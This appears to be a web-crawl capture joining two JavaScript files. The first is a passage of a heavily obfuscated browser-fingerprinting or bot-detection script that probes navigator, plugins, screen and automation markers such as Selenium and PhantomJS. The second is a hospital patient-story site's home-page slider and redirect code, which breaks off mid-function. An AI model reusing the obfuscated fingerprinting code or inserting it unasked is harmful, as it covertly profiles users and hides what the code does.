M(obi|ini)/[_0xdaaa('0xe1', '\x40\x21\x5a\x4a')](_0x101fed)){_0x28f01a=_0xdaaa('0xe2', '\x50\x26\x6c\x32');}else{_0x28f01a=_0xdaaa('0xe3', '\x71\x4e\x38\x26');}_0x54b444[_0x54b444[_0xdaaa('0x38', '\x53\x33\x29\x78')]]=_0x5f408b[_0xdaaa('0xe4', '\x24\x6c\x64\x6c')](_0x4e976c,_0x5f408b[_0xdaaa('0xe5', '\x79\x4f\x68\x30')](_0x2e332d,'\x3d')+_0x28f01a);}catch(_0x4f7c4c){_0x54b444[_0x54b444[_0xdaaa('0x33', '\x50\x26\x6c\x32')]]=_0x5f408b[_0xdaaa('0xe6', '\x79\x78\x79\x6b')](_0x4e976c,_0x5f408b[_0xdaaa('0xe7', '\x54\x77\x59\x6b')](_0x5f408b[_0xdaaa('0xe8', '\x63\x77\x2a\x7a')](_0x2e332d,_0xdaaa('0xe9', '\x40\x21\x5a\x4a')),_0x4f7c4c[_0xdaaa('0xea', '\x71\x4e\x38\x26')]()));}}break;}_0x4eeae7();}return _0x54b444[_0xdaaa('0xeb', '\x76\x78\x77\x70')]();}var _0x29611d=[[_0xdaaa('0xec', '\x68\x6f\x26\x56'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){return navigator;}],[_0xdaaa('0xee', '\x2a\x6a\x77\x21'),_0xdaaa('0xef', '\x51\x4f\x62\x30'),function(){return navigator[_0xdaaa('0xf0', '\x4b\x58\x65\x68')];}],[_0xdaaa('0xf1', '\x43\x40\x51\x66'),_0xdaaa('0xf2', '\x78\x6c\x6d\x77'),function(){return navigator[_0xdaaa('0xf3', '\x54\x32\x47\x45')];}],[_0xdaaa('0xf4', '\x76\x78\x77\x70'),_0xdaaa('0xf5', '\x76\x78\x77\x70'),function(){return _0x5f408b[_0xdaaa('0xf6', '\x6b\x67\x5a\x34')](navigator[_0xdaaa('0xf7', '\x37\x30\x5d\x26')][_0xdaaa('0xf8', '\x63\x57\x64\x79')],0x0);}],[_0xdaaa('0xf9', '\x43\x40\x51\x66'),_0xdaaa('0xfa', '\x53\x30\x32\x65'),function(){return navigator[_0xdaaa('0xfb', '\x78\x6c\x6d\x77')];}],[_0xdaaa('0xfc', '\x71\x4e\x38\x26'),_0xdaaa('0xfd', '\x79\x57\x41\x76'),function(){return navigator[_0xdaaa('0xfe', '\x46\x70\x41\x38')];}],[_0xdaaa('0xff', '\x71\x6f\x23\x76'),_0xdaaa('0x100', '\x71\x6f\x23\x76'),function(){}],[_0xdaaa('0x101', '\x45\x37\x54\x2a'),_0xdaaa('0x102', '\x72\x32\x4c\x73'),function(){var _0x379005=ActiveXObject;return _0x379005;}],[_0xdaaa('0x103', '\x54\x77\x59\x6b'),_0xdaaa('0x104', '\x6d\x73\x42\x26'),function(){var _0x3ab7ec=webkitURL;return _0x3ab7ec;}],[_0xdaaa('0x105', '\x52\x21\x59\x69'),_0xdaaa('0x106', '\x54\x38\x66\x29'),function(){var _0x39ca3a=_phantom;return _0x39ca3a;}],[_0xdaaa('0x107', '\x6d\x73\x42\x26'),_0xdaaa('0x108', '\x45\x37\x54\x2a'),function(){var _0x2d6835=callPhantom;return _0x2d6835;}],[_0xdaaa('0x109', '\x4f\x6f\x74\x32'),_0xdaaa('0x10a', '\x66\x40\x47\x73'),function(){var _0x1b0cf2=chrome;return _0x1b0cf2;}],[_0xdaaa('0x10b', '\x50\x26\x6c\x32'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){var _0x364183=yandex;return _0x364183;}],[_0xdaaa('0x10c', '\x6b\x67\x5a\x34'),_0xdaaa('0x10d', '\x29\x26\x5b\x34'),function(){var _0x3b9e61=opera;return _0x3b9e61;}],[_0xdaaa('0x10e', '\x29\x26\x5b\x34'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){var _0x466cb7=opr;return _0x466cb7;}],[_0xdaaa('0x110', '\x37\x30\x5d\x26'),_0xdaaa('0x111', '\x6b\x67\x5a\x34'),function(){var _0x36ff1e=safari;return _0x36ff1e;}],[_0xdaaa('0x112', '\x52\x21\x59\x69'),_0xdaaa('0x102', '\x72\x32\x4c\x73'),function(){var _0x132571=awesomium;return _0x132571;}],[_0xdaaa('0x113', '\x49\x53\x6c\x4f'),_0xdaaa('0x104', '\x6d\x73\x42\x26'),function(){var _0x16e0d4=puffinDevice;return _0x16e0d4;}],[_0xdaaa('0x114', '\x2a\x79\x6f\x6c'),_0xdaaa('0x115', '\x40\x21\x5a\x4a'),function(){var _0x3a08db=__nightmare;return _0x3a08db;}],[_0xdaaa('0x116', '\x77\x59\x7a\x75'),_0xdaaa('0x117', '\x71\x6f\x23\x76'),function(){var _0x14fade=domAutomation;return _0x14fade;}],[_0xdaaa('0x118', '\x54\x38\x66\x29'),_0xdaaa('0x119', '\x78\x6c\x6d\x77'),function(){var _0x1433b5=domAutomationController;return _0x1433b5;}],[_0xdaaa('0x11a', '\x2a\x6a\x77\x21'),_0xdaaa('0x11b', '\x54\x45\x65\x51'),function(){var _0x3b1f38=_Selenium_IDE_Recorder;return _0x3b1f38;}],[_0xdaaa('0x11c', '\x50\x26\x6c\x32'),_0xdaaa('0x11d', '\x4f\x6f\x74\x32'),function(){return document[_0xdaaa('0x11e', '\x51\x4f\x62\x30')];}],[_0xdaaa('0x11f', '\x71\x6f\x23\x76'),_0xdaaa('0x120', '\x24\x6c\x64\x6c'),function(){return document[_0xdaaa('0x121', '\x4a\x79\x35\x68')];}],[_0xdaaa('0x122', '\x40\x21\x5a\x4a'),_0xdaaa('0x123', '\x52\x21\x59\x69'),function(){return process[_0xdaaa('0x124', '\x72\x32\x4c\x73')];}],[_0xdaaa('0x125', '\x45\x37\x54\x2a'),_0xdaaa('0x126', '\x61\x47\x68\x5a'),function(){return global[_0xdaaa('0x127', '\x32\x4d\x21\x51')];}],[_0xdaaa('0x128', '\x45\x37\x54\x2a'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){return global[_0xdaaa('0x129', '\x66\x40\x47\x73')];}],[_0xdaaa('0x12a', '\x79\x4f\x68\x30'),_0xdaaa('0x12b', '\x4a\x79\x35\x68'),function(){return WebAssembly;}],[_0xdaaa('0x12c', '\x71\x6f\x23\x76'),_0xdaaa('0x123', '\x52\x21\x59\x69'),function(){return _0x5f408b[_0xdaaa('0x12d', '\x4a\x79\x35\x68')](require,'\x66\x73');}],[_0xdaaa('0x12e', '\x54\x38\x66\x29'),_0xdaaa('0x12f', '\x21\x5e\x6d\x6d'),function(){return globalThis==global;}],[_0xdaaa('0x130', '\x54\x45\x65\x51'),_0xdaaa('0x131', '\x54\x38\x66\x29'),function(){return window[_0xdaaa('0x132', '\x54\x32\x47\x45')]();}],[_0xdaaa('0x133', '\x71\x6f\x23\x76'),_0xdaaa('0x111', '\x6b\x67\x5a\x34'),function(){return navigator[_0xdaaa('0x134', '\x66\x40\x47\x73')];}],[_0xdaaa('0x135', '\x29\x42\x6d\x46'),_0xdaaa('0x136', '\x49\x53\x6c\x4f'),function(){return navigator[_0xdaaa('0x137', '\x29\x42\x6d\x46')];}],[_0xdaaa('0x138', '\x50\x26\x6c\x32'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){return navigator[_0xdaaa('0x139', '\x71\x6f\x23\x76')];}],[_0xdaaa('0x13a', '\x54\x32\x47\x45'),_0xdaaa('0x13b', '\x2a\x6a\x77\x21'),function(){return _0x5f408b[_0xdaaa('0x13c', '\x54\x38\x66\x29')](navigator[_0xdaaa('0x13d', '\x51\x4f\x62\x30')],'\x43');}],[_0xdaaa('0x13e', '\x29\x26\x5b\x34'),_0xdaaa('0x13f', '\x79\x78\x79\x6b'),function(){window[_0xdaaa('0x140', '\x61\x47\x68\x5a')]=Object[_0xdaaa('0x141', '\x79\x52\x4a\x5a')](window);return window[_0xdaaa('0x142', '\x4f\x6f\x74\x32')][_0xdaaa('0x86', '\x79\x78\x79\x6b')];}],[_0xdaaa('0x143', '\x79\x4f\x68\x30'),_0xdaaa('0x144', '\x4a\x79\x35\x68'),function(){return _0x5f408b[_0xdaaa('0x145', '\x4a\x79\x35\x68')](window[_0xdaaa('0x146', '\x68\x6f\x26\x56')],0x0);}],[_0xdaaa('0x147', '\x6b\x67\x5a\x34'),_0xdaaa('0x148', '\x24\x6c\x64\x6c'),function(){return _0x5f408b[_0xdaaa('0x149', '\x54\x32\x47\x45')](window[_0xdaaa('0x14a', '\x43\x40\x51\x66')],0x0);}],[_0xdaaa('0x14b', '\x40\x21\x5a\x4a'),_0xdaaa('0x14c', '\x63\x77\x2a\x7a'),function(){return window[_0xdaaa('0x14d', '\x4f\x6f\x74\x32')];}],[_0xdaaa('0x14e', '\x28\x59\x36\x35'),_0xdaaa('0x14f', '\x2a\x79\x6f\x6c'),function(){return window[_0xdaaa('0x150', '\x53\x30\x32\x65')][_0xdaaa('0x151', '\x21\x5e\x6d\x6d')]();}],[_0xdaaa('0x152', '\x54\x77\x59\x6b'),_0xdaaa('0x153', '\x79\x6b\x36\x50'),function(){return _0x5f408b[_0xdaaa('0x154', '\x5d\x78\x55\x40')](Boolean,_0x5f408b[_0xdaaa('0x155', '\x49\x53\x6c\x4f')](typeof process,_0xdaaa('0x156', '\x37\x30\x5d\x26'))&&process[_0xdaaa('0x157', '\x63\x77\x2a\x7a')]&&process[_0xdaaa('0x158', '\x61\x47\x68\x5a')][_0xdaaa('0x159', '\x54\x32\x47\x45')]);}],[_0xdaaa('0x15a', '\x52\x21\x59\x69'),_0xdaaa('0x96', '\x72\x32\x4c\x73'),function(){return document[_0xdaaa('0x15b', '\x4a\x79\x35\x68')];}],[_0xdaaa('0x15c', '\x66\x40\x47\x73'),_0xdaaa('0x15d', '\x50\x26\x6c\x32'),function(){return eval[_0xdaaa('0x15e', '\x79\x6b\x36\x50')]()[_0xdaaa('0x15f', '\x71\x4e\x38\x26')];}],[_0xdaaa('0x160', '\x4c\x30\x73\x67'),_0xdaaa('0x15d', '\x50\x26\x6c\x32'),function(){return navigator[_0xdaaa('0x161', '\x6b\x67\x5a\x34')][_0xdaaa('0x162', '\x4b\x58\x65\x68')];}],[_0xdaaa('0x163', '\x77\x79\x6e\x6c'),_0xdaaa('0x164', '\x61\x47\x68\x5a'),function(){return deviceType;}],[_0xdaaa('0x165', '\x54\x32\x47\x45'),_0xdaaa('0x166', '\x52\x21\x59\x69'),function(){return screen[_0xdaaa('0x167', '\x79\x52\x4a\x5a')];}],[_0xdaaa('0x168', '\x61\x4a\x5e\x38'),_0xdaaa('0x169', '\x63\x57\x64\x79'),function(){return screen[_0xdaaa('0x16a', '\x49\x58\x5e\x4a')];}],[_0xdaaa('0x16b', '\x71\x4e\x38\x26'),_0xdaaa('0x14c', '\x63\x77\x2a\x7a'),function(){var _0x32bd65=eoapi;return _0x32bd65;}],[_0xdaaa('0x16c', '\x79\x52\x4a\x5a'),_0xdaaa('0x16d', '\x37\x30\x5d\x26'),function(){var _0x16ac09=eoapi_VerifyThis;return _0x16ac09;}],[_0xdaaa('0x16e', '\x51\x4f\x62\x30'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){var _0x131ce8=eoapi_extInvoke;return _0x131ce8;}],[_0xdaaa('0x16f', '\x54\x32\x47\x45'),_0xdaaa('0x170', '\x71\x4e\x38\x26'),function(){var _0x4c4a0=eoWebBrowserDispatcher;return _0x4c4a0;}],[_0xdaaa('0x171', '\x6b\x67\x5a\x34'),_0xdaaa('0x172', '\x54\x32\x47\x45'),function(){return window[_0xdaaa('0x173', '\x5d\x78\x55\x40')];}],[_0xdaaa('0x174', '\x4b\x58\x65\x68'),_0xdaaa('0x175', '\x71\x6f\x23\x76'),function(){return _0x5f408b[_0xdaaa('0x176', '\x40\x21\x5a\x4a')](navigator[_0xdaaa('0x177', '\x5d\x78\x55\x40')][_0xdaaa('0x5c', '\x43\x40\x51\x66')],0x2);}],[_0xdaaa('0x178', '\x4a\x79\x35\x68'),_0xdaaa('0x179', '\x63\x77\x2a\x7a'),function(){return _0x5f408b[_0xdaaa('0x17a', '\x28\x59\x36\x35')](navigator[_0xdaaa('0xbd', '\x6d\x73\x42\x26')][_0xdaaa('0x17b', '\x6d\x73\x42\x26')],0x2);}],[_0xdaaa('0x17c', '\x52\x21\x59\x69'),_0xdaaa('0x17d', '\x63\x57\x64\x79'),function(){return window[_0xdaaa('0x17e', '\x63\x57\x64\x79')];}],[_0xdaaa('0x17f', '\x2a\x79\x6f\x6c'),_0xdaaa('0xf5', '\x76\x78\x77\x70'),function(){return navigator[_0xdaaa('0x180', '\x76\x78\x77\x70')][_0xdaaa('0x181', '\x77\x79\x6e\x6c')][0x0][_0xdaaa('0x182', '\x78\x6c\x6d\x77')];}],[_0xdaaa('0x183', '\x5d\x78\x55\x40'),_0xdaaa('0x184', '\x6d\x73\x42\x26'),function(){return navigator[_0xdaaa('0x185', '\x46\x70\x41\x38')][_0xdaaa('0x181', '\x77\x79\x6e\x6c')][0x1][_0xdaaa('0x186', '\x77\x79\x6e\x6c')];}],[_0xdaaa('0x187', '\x79\x57\x41\x76'),_0xdaaa('0x179', '\x63\x77\x2a\x7a'),function(){return navigator[_0xdaaa('0x188', '\x78\x6c\x6d\x77')][_0xdaaa('0x189', '\x6d\x73\x42\x26')][0x2][_0xdaaa('0x18a', '\x63\x77\x2a\x7a')];}],[_0xdaaa('0x18b', '\x21\x5e\x6d\x6d'),_0xdaaa('0x18c', '\x79\x6b\x36\x50'),function(){return navigator[_0xdaaa('0x18d', '\x29\x26\x5b\x34')][_0xdaaa('0x18e', '\x46\x70\x41\x38')];}],[_0xdaaa('0x18f', '\x78\x6c\x6d\x77'),_0xdaaa('0x190', '\x77\x59\x7a\x75'),function(){return navigator[_0xdaaa('0x191', '\x79\x57\x41\x76')];}],[_0xdaaa('0x192', '\x32\x4d\x21\x51'),_0xdaaa('0x193', '\x4b\x58\x65\x68'),function(){return navigator[_0xdaaa('0x194', '\x4b\x58\x65\x68')][_0xdaaa('0x195', '\x77\x79\x6e\x6c')];}],[_0xdaaa('0x196', '\x2a\x79\x6f\x6c'),_0xdaaa('0x13b', '\x2a\x6a\x77\x21'),function(){return navigator[_0xdaaa('0x197', '\x43\x40\x51\x66')][_0xdaaa('0x198', '\x50\x26\x6c\x32')];}]];try{var _0x18d341=_0xdaaa('0x199', '\x63\x57\x64\x79')[_0xdaaa('0x19a', '\x79\x78\x79\x6b')]('\x7c'),_0x170545=0x0;while(!![]){switch(_0x18d341[_0x170545++]){case'\x30':for(var _0x4dc700=0x0;_0x4dc700<_0x14504e[_0xdaaa('0xa1', '\x78\x6c\x6d\x77')];_0x4dc700++){_0x157101[_0xdaaa('0x19b', '\x54\x38\x66\x29')](_0x4dc700);}continue;case'\x31':_0x1ac1c0(_0x5f408b[_0xdaaa('0x19c', '\x4a\x79\x35\x68')](_0x507c0e,_0x29611d));continue;case'\x32':var _0x510820=[];continue;case'\x33':var _0x14504e=_0xdaaa('0x19d', '\x49\x53\x6c\x4f');continue;case'\x34':var _0x157101=[];continue;case'\x35':var _0x5c5fa7=_0x157101[_0xdaaa('0x19e', '\x54\x38\x66\x29')](function(_0x3224ad){return _0x157101[_0x3224ad]%_0x3ae0f4?'':_0x14504e[_0x3224ad];})[_0xdaaa('0x19f', '\x66\x40\x47\x73')]('');continue;case'\x36':var _0x4ea2e3=_0x510820[_0xdaaa('0x1a0', '\x51\x4f\x62\x30')](function(_0x910e22){return _0x5f408b[_0xdaaa('0x1a1', '\x4f\x6f\x74\x32')](_0x910e22,_0x3ae0f4)==_0x24e4ca?_0x5c5fa7[_0x5f408b[_0xdaaa('0x1a2', '\x40\x21\x5a\x4a')](_0x910e22,_0x3ae0f4)]:_0x2416c6[_0x5f408b[_0xdaaa('0x1a3', '\x72\x32\x4c\x73')](_0x5f408b[_0xdaaa('0x1a4', '\x63\x57\x64\x79')](_0x910e22,_0x3ae0f4),_0x24e4ca)];})[_0xdaaa('0xeb', '\x76\x78\x77\x70')]('');continue;case'\x37':var _0x7ffdb0=_0xdaaa('0x1a5', '\x2a\x6a\x77\x21');continue;case'\x38':_0xb5ce71[_0xdaaa('0x1a6', '\x4f\x6f\x74\x32')](_0xdaaa('0x1a7', '\x51\x4f\x62\x30'))[_0xdaaa('0x1a8', '\x63\x77\x2a\x7a')]=_0x5f408b[_0xdaaa('0x1a9', '\x54\x38\x66\x29')](_0xdaaa('0x1aa', '\x5d\x78\x55\x40'),_0x150b64[_0xdaaa('0x1ab', '\x24\x6c\x64\x6c')][_0xdaaa('0x1ac', '\x37\x30\x5d\x26')]());continue;case'\x39':var _0x2416c6=_0x157101[_0xdaaa('0x1ad', '\x4a\x79\x35\x68')](function(_0x63c8bd){return _0x5f408b[_0xdaaa('0x1ae', '\x52\x21\x59\x69')](_0x157101[_0x63c8bd],_0x3ae0f4)?_0x14504e[_0x63c8bd]:'';})[_0xdaaa('0x1af', '\x5d\x78\x55\x40')]('');continue;case'\x31\x30':_0x5f408b[_0xdaaa('0x1b0', '\x28\x59\x36\x35')](_0x4eeae7);continue;case'\x31\x31':for(var _0x1ddcd1=0x0;_0x5f408b[_0xdaaa('0x1b1', '\x5d\x78\x55\x40')](_0x1ddcd1,_0x5f408b[_0xdaaa('0x1b2', '\x40\x21\x5a\x4a')](_0x5c5fa7[_0xdaaa('0xb4', '\x54\x38\x66\x29')],_0x2416c6[_0xdaaa('0x1b3', '\x77\x79\x6e\x6c')]));_0x1ddcd1++){_0x510820[_0xdaaa('0x1b4', '\x45\x37\x54\x2a')](_0x1ddcd1);}continue;case'\x31\x32':if(_0x332e6f){try{_0x4a09d2[_0xdaaa('0x1b5', '\x2a\x6a\x77\x21')]=_0x5f408b[_0xdaaa('0x1b6', '\x6b\x67\x5a\x34')](_0x1f9c60,_0x332e6f);}catch(_0x4400d3){}}continue;case'\x31\x33':var _0x3ae0f4=0x2;continue;case'\x31\x34':var _0x24e4ca=0x0;continue;case'\x31\x35':if(!_0x150b64[_0xdaaa('0x1b7', '\x37\x30\x5d\x26')])_0x150b64[_0xdaaa('0x1b8', '\x6b\x67\x5a\x34')]=_0x2a1a08;continue;case'\x31\x36':_0x29611d[_0xdaaa('0x1b9', '\x54\x77\x59\x6b')]([_0x5f408b[_0xdaaa('0x1ba', '\x50\x26\x6c\x32')](_0x5f408b[_0xdaaa('0x1ba', '\x50\x26\x6c\x32')](_0x5f408b[_0xdaaa('0x1bb', '\x79\x57\x41\x76')]('\x27',_0x7ffdb0),'\x27'),_0xdaaa('0x1bc', '\x5d\x78\x55\x40')),_0xdaaa('0x1bd', '\x40\x21\x5a\x4a'),function(){return _0x7ffdb0[_0xdaaa('0x1be', '\x40\x21\x5a\x4a')]();}]);continue;case'\x31\x37':if(_0x150fab){_0x29611d[_0xdaaa('0x1bf', '\x50\x26\x6c\x32')]([_0x150fab,_0xdaaa('0x1c0', '\x77\x59\x7a\x75')]);_0x5f408b[_0xdaaa('0x1c1', '\x2a\x6a\x77\x21')](_0x1ac1c0,_0x5f408b[_0xdaaa('0x1c2', '\x61\x47\x68\x5a')](_0x507c0e,_0x29611d));}continue;}break;}}catch(_0x59e1a8){_0xb5ce71[_0xdaaa('0x1c3', '\x79\x57\x41\x76')](_0xdaaa('0x1c4', '\x2a\x6a\x77\x21'))[_0xdaaa('0x1c5', '\x4c\x30\x73\x67')]=_0x5f408b[_0xdaaa('0x1c6', '\x6b\x67\x5a\x34')](_0xdaaa('0x1c7', '\x53\x30\x32\x65'),_0x150b64[_0xdaaa('0x1c8', '\x4a\x79\x35\x68')](_0x59e1a8[_0xdaaa('0x1c9', '\x32\x4d\x21\x51')]));}finally{if(_0x332e6f)_0x4a09d2[_0xdaaa('0x1ca', '\x6b\x67\x5a\x34')]=_0x332e6f;}}());

--- FILE ---
content_type: application/javascript
request_url: https://backinthegame.hss.edu/js/page-home.js?r=1467570521
body_size: 4808
content:
// load youtube api
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

//~ function onYouTubeIframeAPIReady(){ console.log("onYouTubeIframeAPIReady"); }



$(function(){
	"use strict";

	//~ $('.noscript-nav').hide();

	// DEPRECATED - we now parse #hash params only to redirect to new URLs
	//  #featured=slide still functions as before

	window.onhashchange = bitg_hashchange_event;

	bitg_hashchange_event(); //first time

	function bitg_hashchange_event(){
		var params = parse_params(window.location.hash);

		var default_view = ($('#home_default_heading:visible').length > 0);

		//~ console.log('hash params: '+JSON.stringify(params));
		//~ console.log('default_view? '+(default_view?'Y':'N'));
		//~ console.log('body_part: '+ params.body_part);

		// REDIRECT OLD #query=xyz SEARCHES TO NEW LANDING URLS
		if(params.exact && params.q) { window.location = '/conditions-treatments/'+params.q+'/'; return; }
		if(params.q) { window.location = '/search/?q='+params.q; return; }
		if(params.activity){ window.location = '/activity/'+params.activity+'/'; return; }
		if(params.exact && (params.country || params.state || params.city)){ window.location = '/hometown/?'+window.location.hash.slice(1); return; }
		if(params.state){ window.location = '/state/'+params.state+'/'; return; }
		if(params.body_part){ window.location = '/bodyarea/'+params.body_part+'/'; return; }
		if(params.service_line){ window.location = '/serviceline/'+params.service_line+'/'; return; }

		// Homepage: show slider & local story on initial page load / page 1
		var pageparams = parse_params(window.location.search);
		var pagenum = (pageparams.p || "1").split(".");
		var page = Number(pagenum[0]) || 1;
		if(window.location.pathname=="/" && page==1){
			// Show slider
			loadSlider(params.featured);

			// Insert a local story at top of results
			var url= "/api/search.php";
			var $container= $('#content > div:first-child');
			// Never repeat a story shown on the first page
			var exclude= [];
			$container.find('a.box').each(function(){
				var m = this.href.match(/([^/]+)\/$/);
				if(m) exclude.push(m[1]);
			});
			$.getJSON(url, {geo: 1, exclude: exclude.join(' ')}, function(data, status, xhr){
				//~ console.log("geo search QTime: "+data.responseHeader.QTime+"   numFound: "+data.response.numFound);
				if(data && data.response && data.response.docs && data.response.docs.length){
					var $newElems = $('<div/>');
					//~ $newElems.css({ opacity: 0 });
					for(var i=0; i<data.response.docs.length; i++){
						var doc= data.response.docs[i];
						$newElems.append(doc.gridthumb_html_s);
					}
					$newElems = $newElems.children();
					//~ $newElems.css({ opacity: 0 });
					//~ $newElems.find('.holder').css({ 'background-color': 'red' }); //highlight for testing..
					//~ console.log($newElems);

					$newElems.imagesLoaded( function() {
						$container.append($newElems);
						$container.isotope( 'prepended', $newElems );
						//~ $newElems.animate({ opacity: 1 });
					});
				}
			});
		}
	}

	$('.featured_ad_mobile_section .featured_advertising_x').click(function(){
		$('.featured_ad_mobile_section').addClass('hide');
	})

	bitg_animatedCounter();
});

function loadSlider(name){
	"use strict";

	if('undefined' == typeof HSS_SLIDER_DATA) return;
	var slides = HSS_SLIDER_DATA;

	if(name){
		$.each(slides, function(i,v) {
			if(v.short_name == name){
				// move featured slide to front of list
				v.visible=true;
				slides.splice(i,1); //remove
				slides.unshift(v);  //insert at front
				return false;
			}
		});
	}
	//~ console.log(slides);

	var bgs = [];
	var captions = [];

	// Hardcoded slides
	//~ bgs.push('<img src="images/slide_featured_v6.jpg" alt="" title="#htmlcaption_featured" />');
	//~ captions.push('<div id="htmlcaption_featured" class="nivo-html-caption video_caption">'
			//~ +'<a href="/featured" style="display: block !important; width: 100%; height: 100%;"></a>'
		//~ +'</div>');

	// CMS slides
	$.each(slides, function(k, data) {
		if(data && data.visible){
			var img = data.image || 'images/slide_'+(data.story_body_part || 'default')+'.png';
			//~ if(data.slider_template == 'youtube')  img = 'images/video-bg-slide.jpg';
			bgs.push('<img src="'+img+'" alt="" title="#htmlcaption_'+data.short_name+'" />');

			switch(data.slider_template){
			case 'stories':
				// Welcome slide
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption"><div class="featured_big featured_stories">'
					+'<h1 class="thin_light">'+data.headline+'</h1>'
					+data.text+
				'</div></div>');
				break;
			case 'ad':
				// Incoming ad link - background image, headline, read X's story
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption"><div class="ad">'+
					'<h1 class="thin_light"><a href="'+PREFIX+'story/'+data.story_slug+'/">'+data.headline+'</a></h1>'+
					'<p class="button_holder"><a href="'+PREFIX+'story/'+data.story_slug+'/" class="button-primary pure-button thin_bold rounded">READ '+data.story_firstname.toUpperCase()+'\'S STORY</a></p>'+
				'</div></div>');
				break;
			case 'patient':
				// Featured Patient - avatar image, optional bg image, quote
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption"><a href="'+PREFIX+'story/'+data.story_slug+'/"><div class="columns_holder clearfix">'+
						'<div class="col1">'+
							(data.story_avatar ? '<img class="circle" src="'+data.story_avatar+'" />' : '')+
							'<h3 class="thin_bold">'+data.story_fullname+'</h3>'+
							'<p>'+data.story_location+'</p>'+
							'<p><strong>'+data.story_condition+'</strong></p>'+
						'</div>'+
						'<div class="col2">'+
							'<h5 class="thin_bold">'+data.headline+'</h5>'+
							'<p class="has_quote"><img class="top_quote" src="'+CDN_PREFIX+'images/quote_left.png" />'+data.text+'<img class="bottom_quote" src="'+CDN_PREFIX+'images/quote_right.png" /></p>'+
							'<p class="button_holder"><span class="button-primary pure-button thin_bold rounded">Read Story</span></p>'+
						'</div>'+
					'</div></a></div>');
				break;
			case 'youtube':
				// Youtube Video
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption video_caption">'+
						'<iframe data-frame-id="'+data.short_name+'" class="yt-iframe" style="position: absolute; top: 0; left: 0;" width="100%" height="100%" src="https://www.youtube.com/embed/'+data.video_id+'?enablejsapi=1" enablejsapi="1" frameborder="0" allowfullscreen></iframe>'+
						'<div class="button_holder"><a href="'+PREFIX+'story/'+data.story_slug+'/" class="button-primary pure-button thin_bold rounded">Read Story</a></div>'+
					'</div>');
				break;

			case 'image':
				// Image only
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption video_caption">'
						+(data.link ? '<a href="'+data.link+'" style="display: block !important; width: 100%; height: 100%;"></a>' : '')
					+'</div>');
				break;
				
			case 'headline':
				// Headline slide
				captions.push('<div id="htmlcaption_'+data.short_name+'" class="nivo-html-caption"><div class="featured_big featured_stories">'
					+'<h1 class="headline_impact">'+data.headline+'</h1>'
					+data.text+
				'</div></div>');
				break;	

			default:
				captions.push('<div id="htmlcaption_stories" class="nivo-html-caption"><div class="featured_big featured_stories">'+
					'<h1 class="thin_light">Get Back In The Game</h1>'+
				'</div></div>');
			}

		}

		/*
				case 'connect' : captions.push('<div id="htmlcaption_connect" class="nivo-html-caption"><div class="featured_big">'+
					'<h3 class="thin_bold">Back in the Game</h3>'+
					'<h1 class="thin_light">Connect with HSS</h1>'+
					'<p>This is the caption to the first image in the Orbit Slider.</p>'+
					'<div class="share-list clear-both">'+
						'<ul class="social-share">'+
							'<li class="facebook">'+
								'<!--fb-->'+
								'<a target="_blank" href="https://www.facebook.com/hspecialsurgery" title="">'+
									'<!-- <i class="fa fa-facebook-square"></i>  -->'+
									'<span class="fa-stack fa-2x">'+
										'<i class="fa fa-circle fa-stack-2x"></i>'+
										'<i class="fa fa-facebook fa-stack-1x fa-inverse 360design-fa"></i>'+
									'</span>'+
								'</a>'+
							'</li>'+
							'<li class="twitter">'+
							   '<!--twitter-->'+
							   '<a target="_blank" href="https://twitter.com/hspecialsurgery" title="">'+
									'<span class="fa-stack fa-2x">'+
										'<i class="fa fa-circle fa-stack-2x"></i>'+
										'<i class="fa fa-twitter fa-stack-1x fa-inverse 360design-fa"></i>'+
									'</span>'+
								'</a>'+
							'</li>'+
							'<li class="instagram">'+
							   '<!--instagram-->'+
							   '<a target="_blank" href="http://instagram.com/hspecialsurgery" title="">'+
									'<span class="fa-stack fa-2x">'+
										'<i class="fa fa-circle fa-stack-2x"></i>'+
										'<i class="fa fa-instagram fa-stack-1x fa-inverse 360design-fa"></i>'+
									'</span>'+
								'</a>'+
							'</li>'+
							'<li class="youtube">'+
							   '<!--youtube-->'+
							   '<a target="_blank" href="https://www.youtube.com/user/HSpecialSurgery" title="">'+
									'<span class="fa-stack fa-2x">'+
										'<i class="fa fa-circle fa-stack-2x"></i>'+
										'<i class="fa fa-youtube fa-stack-1x fa-inverse 360design-fa"></i>'+
									'</span>'+
								'</a>'+
							'</li>'+
						'</ul>'+
					'</div>'+
				'</div></div>');
				break;
				case 'submit' : captions.push('<div id="htmlcaption_submit" class="nivo-html-caption"><div class="featured_big">'+
					'<h3 class="thin_bold">Back in the Game</h3>'+
					'<h1 class="thin_light"><a href="'+PREFIX+'writestory">Submit Your Story</a></h1>'+
					'<p><a href="'+PREFIX+'writestory">Your story will help other patients seeking treatment. Also, all stories will be searchable so that others with similar conditions or injuries can learn more from you.</a></p>'+
					'<p class="button_holder"><a href="'+PREFIX+'writestory" class="button-primary pure-button thin_bold rounded">WRITE YOUR STORY</a></p>'+
				'</div></div>');
				break;
		*/
	});

	$.each(bgs, function(k, v) {
		$('#slider').append(v);
	});
	$.each(captions, function(k, v) {
		$('.slider_container').append(v);	
	});										
	

	$(window).load(function() {
		//store image srcs
		var images = $('#slider img').map(function(){ return $(this).attr('src'); });

		//if modern browser (and IE > 8)
		if(  document.addEventListener  ){
			//~ console.log("modern browser");
			$('#slider').nivoSlider({
				effect: 'fade',
				pauseTime: 10000,
				directionNav: false,
				afterLoad: function(){
					caption_video_slide();
					$('.slider_container .nivo-caption').fadeOut(100, function(){
						$('.slider_container #slider').css({"visibility":"visible","opacity":0}).animate({opacity: 1}, 2000);
					});
					setTimeout(function(){$('.slider_container .nivo-caption').fadeIn(3000)}, 1000);
				},
				beforeChange: function(){
					//~ console.log("beforeChange");
					//~ if(player) player.pauseVideo();  //no effect; nivo removes the iframe when changing slides
